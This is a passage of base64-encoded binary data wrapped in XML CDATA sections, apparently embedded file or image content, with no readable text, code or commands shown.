T0M4LyYeGEZSX2x639TIuakN/cvBtqqekYN1aFtOQjguJR4XEg4UGSAnMDpFUV5reYeV43poVkY3
Kh8Xgk2oEoUKITQzIpCADQDCCSACgGCLYZIQhco+EoAgWQ5HSY4ixhBAAAACAAAAAiAMCANACAQA
GB8lHmSIqnMIUTXOHWdpxUX7hBDypEpk6fHQ6Dt4oCKkhVtgbaRGAaHBxK2wylZElru0tKJakix5
2vlgS/OEHPsOEYyLpRRhbag2O0lM6EVbwyrbpscau4gsUJNWlBdXjOm4mmSV3tMvplmaJ1TpOwSV
4vwZcXFhbcxY+rVkjZcea2wSFUaByAIeT+tGNPXauPEwJbILvOv3+/qLBZJjSaDiBOKWCvo/f0ZP
rA1hu8mKxGxigbgWD2O3Sivukiy0fRIyu5+wTckvTmLlWFAse8Vh5/wZHWJtaJA5MWYismYElFZs
ZZ+UR8FNlsT5DnT6Dg2JiWazc2JtoGeS8ikiiz6ZXL5O3mLF2e6UETcW+f7isj/HGumru/2/osrI
zU4P3H35Gfwg692kFXMNG+PIeUDg0d6fHpfLTiDzHa5REaTFIbelAhxrA2ZncQQiKw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
0MnDvru6vL/EytHZ4C89TPUtOp7Cvbm3t7q/xcx3iZyuvsz08e7q4+Xo6+8jluHZ0cnBu7a0s7W6
v8fP19/mSFhr0dz+7urn4+De3e5hUEEzOeHSycG6tLGwsbW6wcnS2v+X+efj39za2dnb3eHl6b5p
8+vk3NPKwbmzrqytsLW8xM3V3jVDVGV4i52uv83Z4/f08ezo49/b2NbV1tjb/sYs1MvBubKsqamr
r7a+x9/a1tPS0dPV2d3i1czCubGrp6WmqrC4wcvV9/Tw6+Xg29bSz87O0NPXQeLu6ODXzcO5samk
oqKlq7O8xc/34tzW0c3LysrN0NXb++LZz8W6samjn56hpq22wMrU3ebT19HMycbGx8rP1Nr5LZ+v
v/nRxruxqKGdm5yhp7C68Obg2dPNyMTCwsTIzWHG093TyL2yqKCbmJicoqq0v8mV8+/p49zVzsjD
v76/wsbM09o6SFhq39XKv7OpoJmVlZecpK64xM/Z5t/Xy9La4f/h18zAtaqgmJORk5eep7K+8+La
08vEvrm3t7m9w8ugserj2c7Dtqugl5GOjpKYoay3w+ng1cm6qZgI5d7Wzsa/ubWztA==
	]]>
	<![CDATA[
	t7zDytMoNNvQxbisoZeQi4uNk5ulsb3AsBXa0cjAubvCy9Pcz/z+/se6rqKXj4mHiI2Vnqq2+dKA
bhgR5d3VzMO7tK+trK+zusLL1P/Vyb2wo5eOh4SEiI6Yo6+8QDImHNnQx762r6upqq2yusPM1W3M
v7KkmI6GgYCDiJGcqLXCz9nBsgDl3dTLwbiwqqelp6uyusPNtKaZjoV/fX6Di5Whr7zJ/8e4p5WC
b11MAc/FvLOrpaOipaqyusTi2My+rp6MemhWXW6B7eXc0MS2qJuOhH15en2Ejprr4tjMMyfs5d3U
ysC2raahn6CjqbK7xtDaxrmqnI+EfHd2eH6Hk6CufWpYAvC6sKehnZudoqmyvMfS3OSDu62ekYR7
dXJ0eYGMmae1w8//4NXIuaiWhHFf3dTJv7SqopyZmJuhqbO+ydRGV2h6r6CShXtzb29ze4WSoK6+
rp2KeOLZz8S5rqScl5WWmqCptL/L7FkRo5SGe3JtbG91fouY/N7Uyb6yqJ6Xk5KUmaCqtcHN7+kd
LDlIWWp8taaXiHxya2lqb3iEkaCvvcvh1tnPw7esoZmSj4+SmKGrt8PP29DCs6ORf22pmYp9cmpm
ZmpyfYqYp9TJvbGlm5ONi4yQl6GsufHq4dbKvKycjX9zamRjZmx2g5Ggr77Tw7eqn5WNiYeKj5ei
rrvH6vLsn4+BdGpjYGJncHuJmKi38eri18ukmI+IsL3KN+7z7ebc0MKzo5ODdWpiXl5ianWCkaH5
49rPw7apnZKJg4CCho6YpbK/zP8/Bq+WhndrYlxbXWRue4mZqejf1cm9r6KWi4N+fX+FjpmmtMH6
WD9OX3GE/PDqmYl6bGJbWFlfaHSCkaHS29DDtqibj4V+enp9hI6bqDMER1hq8uvj2cy9rp2MfG5i
WlZWWmJteoqaqtbKva+hlIl/eXZ3fISPnKq528/BsaGQf3BjWlRTVVxmc4KSooK5qHKFZGYAAAAi
jQOSCSCCACAACBiGxFgmc5h9EgDgSIhKKQ4BEAAAAQBAAIAAAAEQAGFAAAAAACDAzA/322UrPIyE
gagrPagdcXamMBiQ/ByYHEWzViMuYN9hzBcMzKzMvvlDHyspqoDokCPOxO9UGn78dsnxiR0XiJrN
RoelzwiE4OxMVUgHXJPGZ+Y33U2roab0QwaKaVhppmFUAZVrC8NBHJxLA0LhAa0MRL01OTvTX3QT
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
